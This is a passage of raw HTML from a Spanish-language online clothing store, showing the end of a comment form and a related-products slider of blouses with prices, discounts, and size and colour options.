<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='8848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-8246 status-publish instock product_cat-blusas product_cat-divarversario product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/prudence-blouse/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="PRUDENCE BLOUSE" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse22.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/blouse23.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/prudence-blouse/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8246" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="8246" data-product_sku="9878" aria-label="Elige las opciones para &ldquo;PRUDENCE BLOUSE&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8246" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="8246" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/prudence-blouse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PRUDENCE BLOUSE</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.950</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="5"  data-total_attribute="2" data-product_id="8246" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-8246" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-8246" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="estampado-camel" >ESTAMPADO CAMEL</option><option value="estampado-color-modelo" >ESTAMPADO COLOR MODELO</option><option value="estampado-lila" >ESTAMPADO LILA</option><option value="estampado-naranja" >ESTAMPADO NARANJA</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;estampado-color-modelo&quot;,&quot;estampado-naranja&quot;,&quot;estampado-lila&quot;,&quot;estampado-camel&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO CAMEL" class="variable-item color-variable-item color-variable-item-estampado-camel " title="ESTAMPADO CAMEL" data-title="ESTAMPADO CAMEL" data-value="estampado-camel" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO COLOR MODELO" class="variable-item color-variable-item color-variable-item-estampado-color-modelo " title="ESTAMPADO COLOR MODELO" data-title="ESTAMPADO COLOR MODELO" data-value="estampado-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO LILA" class="variable-item color-variable-item color-variable-item-estampado-lila " title="ESTAMPADO LILA" data-title="ESTAMPADO LILA" data-value="estampado-lila" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO NARANJA" class="variable-item color-variable-item color-variable-item-estampado-naranja " title="ESTAMPADO NARANJA" data-title="ESTAMPADO NARANJA" data-value="estampado-naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6861 status-publish instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/amelia-shirt/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/26-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="AMELIA SHIRT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/26-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/26-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/26-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/26-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/26-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/26.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/42-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/42-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/42-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/42-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/42-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/42-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/42.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/amelia-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6861" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6861" data-product_sku="9596" aria-label="Elige las opciones para &ldquo;AMELIA SHIRT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6861" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6861" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/amelia-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AMELIA SHIRT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="6"  data-total_attribute="2" data-product_id="6861" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6861" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6861" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="naranja" >NARANJA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option><option value="verde-militar" >VERDE MILITAR</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;verde-esmeralda&quot;,&quot;verde-militar&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE MILITAR" class="variable-item color-variable-item color-variable-item-verde-militar " title="VERDE MILITAR" data-title="VERDE MILITAR" data-value="verde-militar" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-9255 status-publish last instock product_cat-blusas product_cat-divarversario product_cat-sale product_cat-superior has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/nilsa-bustier/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="NILSA BUSTIER" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier5.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/06/bustier4.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/nilsa-bustier/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9255" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="9255" data-product_sku="10132" aria-label="Elige las opciones para &ldquo;NILSA BUSTIER&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9255" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="9255" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/nilsa-bustier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NILSA BUSTIER</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.950</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="3"  data-total_attribute="2" data-product_id="9255" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-9255" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-9255" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="negro" >NEGRO</option><option value="palo-rosa" >PALO ROSA</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;negro&quot;,&quot;palo-rosa&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO" class="variable-item color-variable-item color-variable-item-negro " title="NEGRO" data-title="NEGRO" data-value="negro" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="PALO ROSA" class="variable-item color-variable-item color-variable-item-palo-rosa " title="PALO ROSA" data-title="PALO ROSA" data-value="palo-rosa" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#e3aaaa;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-9783 status-publish first instock product_cat-eden product_cat-blusas product_cat-divarversario product_cat-superior has-post-thumbnail product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/venus-blouse/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="VENUS BLOUSE" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/08/PAG-WEB13.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/venus-blouse/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9783" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="9783" data-product_sku="10277" aria-label="Elige las opciones para &ldquo;VENUS BLOUSE&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Leer más"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9783" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="9783" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			 Edén		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/venus-blouse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">VENUS BLOUSE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="5"  data-total_attribute="2" data-product_id="9783" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-9783" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-9783" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="crema" >CREMA</option><option value="marfil" >MARFIL</option><option value="rojo" >ROJO</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;marfil&quot;,&quot;crema&quot;,&quot;rojo&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CREMA" class="variable-item color-variable-item color-variable-item-crema " title="CREMA" data-title="CREMA" data-value="crema" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ROJO" class="variable-item color-variable-item color-variable-item-rojo " title="ROJO" data-title="ROJO" data-value="rojo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6499 status-publish instock product_cat-blusas product_cat-divarversario product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/ambar-duo/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="AMBAR DUO" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
